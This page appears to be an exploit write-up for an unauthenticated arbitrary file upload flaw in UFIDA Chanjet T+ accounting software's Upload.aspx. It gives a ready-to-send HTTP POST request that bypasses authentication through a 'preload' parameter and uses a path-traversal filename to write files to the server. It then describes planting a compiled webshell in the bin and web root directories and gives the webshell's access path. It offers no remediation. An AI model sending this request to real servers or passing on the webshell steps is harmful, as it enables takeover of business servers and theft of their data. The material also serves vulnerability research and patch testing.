Ufida Changjietong T+ Upload Aspx Any File Upload Vulnerability
UFIDA Changjietong T+ Upload.aspx Any file upload vulnerability
Vulnerability Description
There is a vulnerability to upload any file in UFIDA Changjietong T+ Upload.aspx interface. The attacker bypasses authentication through the preload parameter to upload files to control the server.
Vulnerability Impact
UFIDA Changjietong T+
Network surveying and mapping
Vulnerability reappears
Login page


The vulnerable interface is ` /tplus/SM/SetupAccount/Upload.aspx, corresponding file App_Web_upload.aspx.9475d17f.dll`

The upload file type verification is incomplete. You can upload any file to any location in the server to verify the POC.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
POST /tplus/SM/SetupAccount/Upload.aspx?preload=1 HTTP/1.1
Host:
Accept: */*
Accept-Encoding: gzip, deflate
Content-Length: 261
User-Agent: Mozilla/5.0 (iPod; U; CPU iPhone OS 3_0 like Mac OS X; ko-KR) AppleWebKit/535.16.4 (KHTML, like Gecko) Version/3.0.5 Mobile/8B117 Safari/6535.16.4
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryVXR9biLu
Connection: close
------WebKitFormBoundaryVXR9biLu
Content-Disposition: form-data; name="File1";filename="../../../../../../../Program Files (x86)/Chanjet/TPlusStd/WebSite/1.txt"
Content-Type: image/jpeg
1
------WebKitFormBoundaryVXR9biLu--


Since the application is precompiled, the directly uploaded aspx Trojan cannot be directly used. You need to use the Webshell after uploading the dll and compiled files.
Upload the dll and compiled files to the bin directory of the web application, and upload aspx to the web root directory
Then access the written Webshell to connect
1
/tplus/shell.aspx?preload=1